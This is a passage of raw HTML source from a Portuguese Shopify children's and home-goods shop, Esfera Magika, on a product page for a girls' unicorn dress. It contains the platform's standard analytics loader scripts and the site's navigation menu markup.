2T","public_title":"Rosa \/ 2T","sku":"14:1052#F16451P;200000463:200004187"},{"id":43635993444508,"price":1299,"name":"Vestidos para meninas de Unicórnio - Azul \/ 6T","public_title":"Azul \/ 6T","sku":"14:771#F16451NV;200000463:200004192#6T"},{"id":43635993477276,"price":1299,"name":"Vestidos para meninas de Unicórnio - Azul \/ 5T","public_title":"Azul \/ 5T","sku":"14:771#F16451NV;200000463:200004191#5T"},{"id":43635993510044,"price":1299,"name":"Vestidos para meninas de Unicórnio - Azul \/ 4T","public_title":"Azul \/ 4T","sku":"14:771#F16451NV;200000463:200004189"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8053018460316,"requestId":"4727d5f6-4d16-46f2-9350-a41c599e0238-1769392326"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56846549148,
      theme_id: 148848509084,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.esferamagika.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.esferamagika.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.esferamagika.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56846549148,"isMerchantRequest":null,"themeId":148848509084,"themeCityHash":"15001319024593449177","contentLanguage":"pt-PT","currency":"EUR","eventMetadataId":"15717e79-6e44-4f42-8962-9ffd5497c186"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8053018460316,"requestId":"4727d5f6-4d16-46f2-9350-a41c599e0238-1769392326","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43635993215132,"productId":8053018460316,"productGid":"gid:\/\/shopify\/Product\/8053018460316","name":"Vestidos para meninas de Unicórnio - Azul \/ 3T","price":"12.99","sku":"14:771#F16451NV;200000463:200004188","brand":"Esfera Magika","variant":"Azul \/ 3T","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43635993215132,"productId":8053018460316,"productGid":"gid:\/\/shopify\/Product\/8053018460316","name":"Vestidos para meninas de Unicórnio - Azul \/ 3T","price":"12.99","sku":"14:771#F16451NV;200000463:200004188","brand":"Esfera Magika","variant":"Azul \/ 3T","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.esferamagika.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.esferamagika.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56846549148"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="148848509084"
  data-theme-name="Vortex PRO"
  data-theme-version="1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.esferamagika.com/api/collect"
></script>
</head>
 
  <body class="template-product gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Saltar para o conteúdo
    </a>
 
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19666309873820__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19666309873820__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19666309873820__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19666309873820__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19666309873820__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19666309873820__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="2"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>📦 Portes grátis para encomendas acima de €15</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Cupom de 10% desconto na sua primeira compra: ESFERAMAGIKA10</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19666309873820__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 170px;
    max-width: 170px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 8px;
    }
  }

  
</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Crianças e Bebés
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-criancas-e-bebes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Crianças e Bebés
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aprendizagem-e-desenvolvimento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprendizagem e Desenvolvimento
                                  </a></li><li><a href="/collections/vestuario-e-fantasias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vestuário e Fantasias
                                  </a></li><li><a href="/collections/conforto-e-dia-a-dia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conforto e Dia a Dia
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Casa e Utiilidades
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-casa-e-utiilidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Casa e Utiilidades
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/organizaco-e-praticidade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Organização &amp; Praticidade
                                  </a></li><li><a href="/collections/cozinha-descomplicada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cozinha Descomplicada
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gadgets e Acessórios
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gadgets-e-acessorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gadgets e Acessórios
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/conectividade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conectividade
                                  </a></li><li><a href="/collections/produtividade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Produtividade
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Pets
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-pets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Pets
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/pets-acessorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acessórios para Pets
                                  </a></li><li><a href="/collections/pets-fantasias-para-pets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fantasias Para Pets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Saldos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-saldos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Saldos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/saldo-criancas-e-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saldos Crianças e Bebés
                                  </a></li><li><a href="/collections/saldos-casa-e-utilidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saldo Casa e Utiilidades
                                  </a></li><li><a href="/collections/saldos-gadgets-e-acessorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saldo Gadgets e Acessórios
                                  </a></li><li><a href="/collections/saldos-pets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saldo Pets
                                  </a></li><li><a href="/collections/saldos-mais-vendidos-da-semana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mais vendidos da semana
                                  </a></li><li><a href="/collections/saldos-last-chance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Last Chance
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.esferamagika.com/customer_authentication/redirect?locale=pt-PT&region_country=PT" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sessão</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/esferamagika/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/esfera_magika/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
